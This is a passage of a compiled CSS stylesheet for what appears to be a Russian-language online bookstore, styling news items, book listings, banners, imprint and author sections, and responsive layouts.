  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

.__b-news_item__72b03 {
  display: inline-block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}

.__b-news_item_inner__72b03 {
  background: #fff;
  position: relative;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}

.__b-news_item_tools__72b03 {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 7px;
}

.__b-news_item_tools_edit__72b03 {
  background: #f00;
  width: 16px;
  height: 16px;
}

.__b-news_item_tools_remove__72b03 {
  position: relative;
  width: 16px;
  height: 16px;
  margin-left: 10px;
  color: #fff;
  cursor: pointer;
}

.__b-news_item_tools_remove__review__72b03 {
  color: #b7b7b7;
}

.__b-news_item_tools_remove_dark__72b03 {
  color: #ccc;
}

.__b-news_item_tools_remove__72b03:hover {
  color: #f00;
}

.__b-news_item_tools_remove__72b03::before, .__b-news_item_tools_remove__72b03::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__b-news_item_tools_remove__72b03::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-news_item_tools_remove__72b03::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-news_item_restore__72b03 {
  padding: 20px;
  color: #ff7e00;
}

.__b-news_item_restore_button__72b03:hover {
  text-decoration: underline;
}

.__b-news_submit_wrapper__72b03 {}

.__wrap__69c70 {
  
}
.__container__69c70 {

}
.__btn__69c70 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ff7e00;
  padding: 0;
  border: 0;
  outline: none !important;
}

.__btn__left__69c70 {
  left: -40px;
  text-align: left;
}

.__btn__right__69c70 {
  right: -40px;
  text-align: right;
}

.__listing-page__description__3d849 {
  max-width: 700px;
  text-align: center;
  margin: 20px auto;
  color: #678;
}

.__listing-page__custom-banners__container__3d849 {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.__unwrap-gpt__3d849 {
  margin-top: -40px;
}

.__listing-page__header-wrapper__3d849 {
  position: fixed;
  z-index: 50;
}

.__listing-page__header-hider__3d849 {
  opacity: 0;
}

.__listing-page__main-wrapper__3d849 {
  position: relative;
  z-index: 45;
}

.__custom-banner2__container__9ce59 {
  min-height: 500px;
  width: 100%;
  margin-bottom: 40px;
  border-top: 1px solid #dfe3e5;
  border-bottom: 1px solid #dfe3e5;
}

.__custom-banner2__increase-offset__9ce59 {
  margin-bottom: 100px;
}

.__custom-banner2__wrapper__9ce59 {
  width: 100%;
  max-width: 1180px;
  margin: 0 auto;
  display: flex;
  position: relative;
  max-size: 100%;
}

.__custom-banner2__cover__container__9ce59 {
  flex-grow: 1;
  margin-top: 50px;
  margin-left: 93px;
  min-width: 280px;
}

.__custom-banner2__spin__container__9ce59 {
  position: relative;
}

.__custom-banner2__cover__9ce59 {
  width: 280px;
  margin: auto;
  max-width: 100%;
}

.__custom-banner2__info__container__9ce59 {
  flex-grow: 3;
  margin-top: 50px;
  font-size: 14px;
  color: #fff;
  margin-left: 120px;
  margin-right: 100px;
  min-width: 280px;
}

.__custom-banner2__description__9ce59 {
  font-size: 24px;
  font-weight: bold;
  max-width: 680px;
}

.__custom-banner2__description-margin__9ce59 {
  padding-bottom: 100px;
}

.__custom-banner2__signature__9ce59 {
  margin-top: 40px;
  font-size: 18px;
  padding-bottom: 100px;
  max-width: 680px;
}

.__custom-banner__purchase-btns__9ce59 {
  position: absolute;
  bottom: 50px;
}

.__custom-banner__purchase-btn__9ce59 {
  background-color: #46545B;
  font-weight: bold;
  font-size: 16px;
  margin-right: 10px;
  height: 32px;
  padding: 5px 6px 6px 6px;
}

.__cover-spin__9ce59 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 4px;
  z-index: 3;
  width: 12px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__9ce59:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .2) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

@media screen and (max-width: 839px) {
  .__custom-banner2__wrapper__9ce59 {
    display: block;
  }
  .__custom-banner2__cover__container__9ce59 {
    padding-left: 0;
    width: 100%;
    text-align: center;
    display: block;
    margin-left: auto;
  }
  .__custom-banner2__info__container__9ce59 {
    margin-left: 20px;
    margin-right: 20px;
  }
  .__custom-banner2__description__9ce59 {
    font-size: 22px;
  }

  .__custom-banner2__spin__container__9ce59 {
    width: 280px;
    margin: 0 auto;
  }
}

.__listing-list__container__c5de3 {
  /* text-align:center убивает слайдеры!!!*/
  position: relative;
  overflow: hidden;
  min-width: 320px;
}

.__listing-list__anchor__c5de3 {
  position: absolute;
  top: -100px;
}

.__listing-list__sub__c5de3:first-child {
  margin-top: 0;
}

.__listing-list__sub__c5de3 {
  position: relative;
  margin-top: -60px;
}

.__listing-list__titleholder__c5de3:first-child {
  margin-top: 20px;
}

.__listing-gpt__c5de3 {
  text-align: center;
  line-height: 0;
  margin-bottom: 40px;
  margin-top: -34px;
}

.__listing-list__increase-offset__c5de3 {
  height: 34px;
  width: 100%;
}

.__listing-title-pane__titles__container__3110a {
  position: absolute;
  top: 60px;
  width: 100%;
  text-align: center;
  color: white;
}

.__listing-title-pane__title__3110a {
  font-size: 42px;
  font-family: 'PT Serif';
  margin: 0;
}

@media (max-width: 479px) {
  .__listing-title-pane__title__3110a {
    font-size: 32px;
  }
}

.__listing-title-pane__subtitle__3110a {
  font-weight: normal;
  margin-top: 10px;
  line-height: 26px;
  overflow: hidden;
  max-height: 60px;
}

.__listing-title-pane__pic__container__3110a {
  text-align: center;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-top: 110px;
}

.__listing-title-pane__pic__container__3110a.__short__3110a {
  margin: 0;
}

.__listing-title-pane__pic__3110a {
  position: absolute;
  top: 0;
  transform: translateX(-50%);
  height: 250px;
  width: auto;
  opacity: 0.5;
  /* border-radius: 5px; */
  /* box-shadow: 2px 2px 5px rgba(0, 0, 0, .05); */
}

.__listing-title-pane__pic-clear__3110a {
  opacity: 1;
}

.__listing-title-pane__overlay__3110a {
  height: 250px;
  width: 100%;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}

.__listing-title-pane__pic__container__3110a.__short__3110a .__listing-title-pane__overlay__3110a {
  background: none;
}

.__listing-nav__container__03e4b {
  height: 60px;
  position: -webkit-sticky;
  position: sticky;
  /* top: 109px; */
  top: 0;
  background-color: white;
  text-align: center;
  width: 100%;
  overflow-x: auto;
  white-space: nowrap;
  z-index: 15;
}

.__listing-nav__link__03e4b {
  display: inline-block;
  margin-left: 35px;
  font-size: 14px;
  font-family: 'PT Sans Caption';
  letter-spacing: 0.15em;
  color: #46545B;
  background: none;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
  margin-top: 22px;
}

.__listing-nav__link__03e4b:focus {
  outline: none;
}

.__listing-nav__link-active__03e4b {
  color: #ff7e00;
}

.__listing-nav__bordered__03e4b {
  border-bottom: 1px solid #DFE3E5;
}

@media (max-width: 839px) {
  .__listing-nav__link__03e4b {
    margin-left: 20px;
  }
}

.__imprint-authors__container__ec81c {
  width: 100%;
  text-align: center;
  position: relative;
}

.__imprint-authors__wrapper__ec81c {
  max-width: 1180px;
  margin: 0 auto;
  overflow-y: hidden;
  padding-bottom: 50px;
}

.__imprint-authors__anchor__ec81c {
  position: absolute;
  top: -80px;
}

.__imprint-authors__item__ec81c {
  width: 180px;
  margin: 0px 10px 40px;
  color: #000;
  text-decoration: none;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.__imprint-authors__pic__container__ec81c {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  width: 100px;
  height: 100px;
  margin: 0 auto 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-background-size: cover;
  background-size: cover;
}
.__imprint-authors__pic__ec81c {
  display: block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  font-weight: 400;
  text-decoration: none;
  cursor: pointer;
  object-fit: cover;

}

.__imprint-authors__name__ec81c {
  color: #000;
  text-decoration: underline;
  cursor: pointer;
  font-size: 18px;
  font-weight: bold;
}

.__imprint-authors__title__ec81c {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
  margin-top: 30px;
  letter-spacing: 3px;
}

.__imprint-authors__extend-btn__ec81c {
  border: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  height: 80px;
  padding-top: 30px;
  background: linear-gradient(rgba(255,255,255,0.05) 0%, white 45%);
}

.__imprint-authors__extend-btn__ec81c:focus {
  outline: none;
}

.__imprint-authors__extend-btn__ec81c.__extended__ec81c {
  height: 60px;
  margin-top: 60px;
  padding-top: 0;
}

.__imprint-authors__separator__ec81c {
  border: none;
  border-bottom: 1px solid #dfe3e5;
  margin-top: 0;
  margin-bottom: 60px;
}

@media (max-width: 479px) {
  .__imprint-authors__item__ec81c {
    width: 140px;
  }
}

.__imprint-owner__container__a8d52 {
  border-top: 1px solid #DFE3E5;
  background-color: #F4F6F6;
  padding: 60px 90px 70px 90px;
  font-size: 16px;
  position: relative;
}

.__imprint-owner__wrapper__a8d52 {
  max-width: 1180px;
  margin: 0 auto;
}

.__imprint-owner__anchor__a8d52 {
  position: absolute;
  top: -30px;
}

/* по-моему, здесь flex не нужен... */
.__imprint-owner__left__a8d52 {
  display: inline-block;
  width: 50%;
  vertical-align: top;
}

.__imprint-owner__right__a8d52 {
  width: 50%;
  display: inline-block;
}

.__imprint-owner__caption__a8d52 {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.__imprint-owner__description__a8d52 {
  max-width: 580px;
}

.__imprint-owner__pic__a8d52 {
  width: 380px;
  max-width: 100%;
}

.__imprint-owner__contacts__a8d52 {
  font-weight: bold;
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 12px;
}

.__imprint-owner__phone__a8d52 {
  font-size: 14px;
}

.__imprint-owner__email__a8d52 {
  font-size: 14px;
}

@media (max-width: 839px) {
  .__imprint-owner__container__a8d52 {
    padding: 40px 20px;
  }
  .__imprint-owner__left__a8d52 {
    width: 100%;
    padding-bottom: 20px;
  }
  .__imprint-owner__right__a8d52 {
    width: 100%;
  }
  .__imprint-owner__caption__a8d52 {
    text-align: center;
  }
}

.__imprint-share__container__cc03a {
  background: linear-gradient(90deg, #5D6A74, #9FAAB4);
  text-align: center;
  color: #fff;
  padding: 50px 40px 0px 40px;
  min-height: 228px;
}

.__imprint-share__caption__cc03a {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 16px;
}

.__imprint-share__details__cc03a {
  margin-bottom: 20px;
}

.__imprint-share__book-img__cc03a {
  background-image: url(/books-store/assets/image2.png?f92316604e0688a848b50ca9dd6ef4cf);
  height: 70px;
  width: 526px;
  max-width: 100%;
  background-size: contain;
  margin: 40px auto 0 auto;
  background-repeat: no-repeat;
  background-position: bottom;
}

@media (max-width: 479px) {
  .__imprint-share__book-img__cc03a {
    height: 50px;
  }
}

.__imprint-title__container__4a727 {
  text-align: center;
  width: 100%;
  position: relative;
  /* background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%); */
  color: white;
  margin-top: 110px;
  margin-bottom: 20px;
}

.__imprint-title__title__4a727 {
  font-size: 72px;
  line-height: 95px;
  font-family: "PT Serif";
  margin: 0px auto 30px auto;
  max-width: 1180px;
}

.__imprint-title__description__4a727 {
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  width: 700px;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 10px 90px 10px;
  box-sizing: border-box;
}

.__imprint-title__logo__4a727 {
  max-height: 200px;
  margin-top: 75px;
  max-width: 100%;
}

@media (max-width: 479px) {
  .__imprint-title__title__4a727 {
    font-size: 32px;
    line-height: 42px;
  }
  .__imprint-title__description__4a727 {
    padding-bottom: 50px;
  }
}


.__border-box__8cff8 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__body__8cff8 {
  background: #000;
}

.__body__8cff8 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

.__senchin__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(21deg, #4b5e6d, #889cac);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__senchin__8cff8:hover {
  opacity: 0.7;
}

.__container__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__section__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 0px;
  margin-left: auto;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  border-bottom: 2px solid #e6e7e8;
}

.__section__8cff8.__vrez__8cff8 {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  height: 270px;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #000;
  border-bottom-width: 1px;
  border-bottom-color: #e6e7e8;
  background-color: #fff;
  background-image: linear-gradient(225deg, #d3cecb, #c4b7b0);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
}

.__cont__8cff8 {
  display: block;
  width: auto;
  margin-top: -15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__cont_mt-0__8cff8 {
  margin-top: 0;
}

.__cont__8cff8.__vrez__8cff8 {
  padding-right: 100px;
  padding-left: 100px;
  float: none;
  font-size: 18px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 640px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 17px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 620px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 26px;
}

.__cont__8cff8.__par__8cff8 {
  margin-top: -30px;
}

.__container_section__8cff8 {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-left: 0px;
  -webkit-transform: translate(0px, 0%);
  -ms-transform: translate(0px, 0%);
  transform: translate(0px, 0%);
}

.__foother__8cff8 {
  position: relative;
  z-index: 2;
  height: 60px;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #000;
}

.__tel__8cff8 {
  color: #fff;
  text-align: center;
}

.__tel__8cff8.__left__8cff8 {
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 14px;
  text-align: left;
  text-decoration: none;
}

.__tel__8cff8.__center__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
}

.__tel__8cff8.__right__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
}

.__sign__8cff8 {
  display: block;
  height: 60px;
  margin-right: auto;
  margin-bottom: 15px;
  margin-left: auto;
}

.__vrez__8cff8 {
  padding-left: 80px;
}

.__subhead__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
}

.__image_zag__8cff8 {
  display: block;
  width: 380px;
  margin-top: 10px;
  margin-right: auto;
  margin-left: auto;
}

.__heading2__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  text-align: center;
}

.__heading2__8cff8.__support__8cff8 {
  margin-top: 0px;
  margin-bottom: 30px;
  color: #000;
  font-size: 36px;
}

.__hse__8cff8 {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-image: linear-gradient(45deg, #3a8eb2, #69a9c4);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  font-family: 'PT Sans', sans-serif;
}

.__hse__8cff8:hover {
  opacity: 0.7;
}

.__image-13__8cff8 {
  display: block;
  width: 80px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
}

.__heading-5__8cff8 {
  margin-top: 15px;
  margin-bottom: 0px;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 38px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 1px;
}

.__paragraph__8cff8 {
  display: none;
  max-width: 780px;
  margin: 10px auto 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fffdfd;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
}

.__paragraph__8cff8.__support__8cff8 {
  display: block;
  margin-top: 0px;
  color: #000;
  font-size: 18px;
}

.__krusanov__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(20deg,
    rgba(27, 16, 16, 0.7),
    rgba(39, 33, 33, 0.7) 30%,
    rgba(50, 50, 50, 0.7)),
    url(/books-store/assets/bg.jpg?4a95f0735bb28a0f853fadadbcb09790);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__krusanov__8cff8:hover {
  opacity: 0.7;
}

.__image_zag-2__8cff8 {
  display: block;
  width: 380px;
  margin: 20px auto;
}

.__sign-2__8cff8 {
  display: block;
  height: 40px;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
}

.__subhead-2__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
  text-transform: uppercase;
}

.__heading-3-kom__8cff8 {
  margin-top: 40px;
  margin-bottom: 20px;
  line-height: 36px;
  font-family: Bebasneue, sans-serif;
  color: #030303;
  font-size: 97px;
  text-align: center;
}

.__image_zag-3__8cff8 {
  display: block;
  width: 640px;
  margin: 0px auto 30px;
}

.__all-paragrafs-kom__8cff8 {
  display: block;
  width: auto;
  margin: 0px auto 30px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__all-paragrafs-kom__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
  display: none;
  width: 660px;
  margin-top: 0px;
  padding: 20px 30px 0px;
  background-color: rgba(240, 241, 243, 0.5);
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
  font-family: 'PT Sans', sans-serif;
  color: #3a3838;
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8.__rond__8cff8 {
  border-radius: 30%;
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
}

.__komarovo__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: url(/books-store/assets/59d4b759dcfb34000150cd04_joel-filipe-225643.jpg?f788d5a76147033de16afef5962c4a90);
  background-position: 50% 0px;
  background-size: cover;
  background-repeat: repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__komarovo__8cff8:hover {
  opacity: 0.7;
}

.__container-kom__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__paragraph-2-kom__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.__russkiy-gorod__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(77, 28, 13, 0.81)),
    to(rgba(77, 28, 13, 0.81))),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-image: linear-gradient(180deg, rgba(77, 28, 13, 0.81), rgba(77, 28, 13, 0.81)),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-position: 0px 0px, 50% 0px;
  background-size: auto, cover;
  background-repeat: repeat, repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__russkiy-gorod__8cff8:hover {
  opacity: 0.7;
}

.__containerrus__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__containerrus__8cff8.__top__8cff8 {
  padding-top: 60px;
}

.__image_zagrus__8cff8 {
  display: block;
  width: 580px;
  margin: 0px auto 30px;
}

.__business__8cff8 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px none #000;
  background-color: #005aaa;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(36, 36, 36, 0.83)),
    to(rgba(36, 36, 36, 0.83))),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-image: linear-gradient(180deg, rgba(36, 36, 36, 0.83), rgba(36, 36, 36, 0.83)),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  opacity: 1;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__business__8cff8:hover {
  opacity: 0.7;
}

.__container-3-business__8cff8 {
  padding-bottom: 20px;
}

.__div-block-19__8cff8 {
  display: block;
  width: 350px;
  margin-right: auto;
  margin-left: auto;
}

.__image-13-business__8cff8 {
  display: block;
  height: 90px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  float: none;
}

.__heading-5-business__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 42px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__link-block__8cff8 {
  display: block;
  width: 100%;
  height: 100%;
  color: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.__link-block__8cff8:hover,
.__link-block__8cff8:focus {
  text-decoration: none;
  color: inherit;
  outline: none;
}

.__body__8cff8 {
  background-color: #000;
}

.__link-meil__8cff8 {
  color: #fff;
  text-decoration: none;
}

.__link__8cff8 {
  color: #ff7e00;
}

.__image-14__8cff8 {
  position: absolute;
  left: 70%;
  bottom: -5px;
}

.__image-15__8cff8 {
  position: absolute;
  right: 70%;
  bottom: -5px;
}

.__imprints__item__container__8cff8 {
  position: relative;
  display: block;
  border-bottom: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__imprints__item__container__8cff8:hover {
  opacity: 0.7;
}

.__imprints__item__link__8cff8 {
  display: block;
  cursor: pointer;
  text-align: center;
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
}

.__imprints__item__title__8cff8 {
  font-size: 42px;
  font-family: 'PT Serif';
  padding-top: 10px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.__imprints__item__description__8cff8 {
  font-weight: normal;
  margin: 20px 0 auto;
  line-height: 26px;
  overflow: hidden;
  color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 30px;
}

.__imprints__item__logo__8cff8 {
  max-height: 100px;
  margin: 30px 0 auto;
}

.__imprints__item__logo-placeholder__8cff8 {
  width: 100%;
  height: 20px;
}

@media (max-width: 991px) {
  .__senchin__8cff8 {
    z-index: 10;
  }

  .__section__8cff8.__vrez__8cff8 {
    border-style: none;
  }

  .__cont__8cff8 {
    width: auto;
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 480px;
  }

  .__krusanov__8cff8 {
    z-index: 10;
  }

  .__russkiy-gorod__8cff8 {
    background-position: 50% 101%, 0px 0px, 50% 100%;
  }

  .__image-14__8cff8 {
    left: 80%;
  }

  .__image-15__8cff8 {
    right: 80%;
  }
}

@media (max-width: 767px) {
  .__container__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container__8cff8.__top__8cff8 {
    height: auto;
  }

  .__cont__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__cont__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__container_section__8cff8 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 10px;
    padding-left: 10px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .__foother__8cff8 {
    z-index: 10;
    height: auto;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
    text-align: center;
